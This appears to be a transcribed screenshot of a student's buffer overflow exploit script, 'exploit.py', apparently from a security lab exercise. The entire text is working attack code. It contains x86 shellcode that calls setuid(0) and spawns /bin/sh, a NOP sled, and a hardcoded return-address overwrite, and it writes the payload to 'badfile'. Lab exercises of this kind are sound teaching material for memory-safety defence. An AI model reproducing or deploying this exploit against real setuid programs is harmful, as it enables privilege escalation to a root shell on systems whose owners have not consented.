 exploit.py (~/) - gedit
Open
#!/usr/bin/python3
import sys
shellcode= (
"\x31\xc0" # Line 1: xorl %eax,%eax
"\x31\xdb" # Line 2: xorl %ebx,%ebx
"\xb0\xd5" # Line 3: movb $0xd5,%al
"\xcd\x80" # Line 4: int $0x80
"\x31\xc0"              # xorl    %eax,%eax
"\x50"                  # pushl   %eax
"\x68""//sh"            # pushl   $0x68732f2f
"\x68""/bin"            # pushl   $0x6e69622f
"\x89\xe3"              # movl    %esp,%ebx
"\x50"                  # pushl   %eax
"\x53"                  # pushl   %ebx
"\x89\xe1"              # movl    %esp,%ecx
"\x99"                  # cdq
"\xb0\x0b"              # movb    $0x0b,%al
"\xcd\x80"              # int     $0x80 "\x00"
).encode('latin-1')

# Fill the content with NOP’s
content = bytearray(0x90 for i in range(517))

# Put the shellcode at the end
start = 517 - len(shellcode)
content[start:] = shellcode

ret = 0xbfffeb48 + 60 # replace 0xAABBCCDD with the correct value
offset = 36   # replace 0 with the correct value

# Fill the return address field with the address of the shellcode
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')

# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)